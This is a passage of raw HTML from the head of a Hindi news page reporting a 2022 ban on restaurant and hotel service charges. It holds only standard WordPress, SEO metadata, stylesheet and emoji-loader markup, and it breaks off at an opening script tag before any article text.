

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabartez.com/2022/07/06/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%95%E0%A5%8B%E0%A4%82-%E0%A4%B8%E0%A5%87-%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82-%E0%A4%B5%E0%A4%B8%E0%A5%82%E0%A4%B2-%E0%A4%B8%E0%A4%95%E0%A4%A4/
body_size: 63077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है - खबर तेज़</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khabartez.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है" />
	<link rel="canonical" href="https://khabartez.com/2022/07/06/ग्राहकों-से-नहीं-वसूल-सकत/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है - खबर तेज़" />
	<meta property="og:description" content="ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है" />
	<meta property="og:url" content="https://khabartez.com/2022/07/06/ग्राहकों-से-नहीं-वसूल-सकत/" />
	<meta property="og:site_name" content="खबर तेज़" />
	<meta property="article:published_time" content="2022-07-06T04:58:48+00:00" />
	<meta property="og:image" content="https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/","url":"https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/","name":"ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है - खबर तेज़","isPartOf":{"@id":"https://khabartez.com/#website"},"primaryImageOfPage":{"@id":"https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/#primaryimage"},"image":{"@id":"https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/#primaryimage"},"thumbnailUrl":"https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg","datePublished":"2022-07-06T04:58:48+00:00","author":{"@id":"https://khabartez.com/#/schema/person/0798a5c1df2d9e1c52fb1488812d946c"},"description":"ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है","breadcrumb":{"@id":"https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/#primaryimage","url":"https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg","contentUrl":"https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg","width":600,"height":400,"caption":"सर्विस चार्ज"},{"@type":"BreadcrumbList","@id":"https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabartez.com/"},{"@type":"ListItem","position":2,"name":"ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है"}]},{"@type":"WebSite","@id":"https://khabartez.com/#website","url":"https://khabartez.com/","name":"खबर तेज़","description":"न्यूज़ अपडेट","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabartez.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://khabartez.com/#/schema/person/0798a5c1df2d9e1c52fb1488812d946c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabartez.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/87cead5ddd0986b63faed776b65a544f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87cead5ddd0986b63faed776b65a544f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://khabartez.com"],"url":"https://khabartez.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Feed" href="https://khabartez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Comments Feed" href="https://khabartez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है Comments Feed" href="https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khabartez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://khabartez.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khabartez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://khabartez.com/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://khabartez.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khabartez.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://khabartez.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khabartez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabartez.com/wp-json/wp/v2/posts/1663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabartez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://khabartez.com/?p=1663' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khabartez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabartez.com%2F2022%2F07%2F06%2F%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%2582-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25a8%25e0%25a4%25b9%25e0%25a5%2580%25e0%25a4%2582-%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a5%2582%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khabartez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabartez.com%2F2022%2F07%2F06%2F%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%2595%25e0%25a5%258b%25e0%25a4%2582-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25a8%25e0%25a4%25b9%25e0%25a5%2580%25e0%25a4%2582-%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a5%2582%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
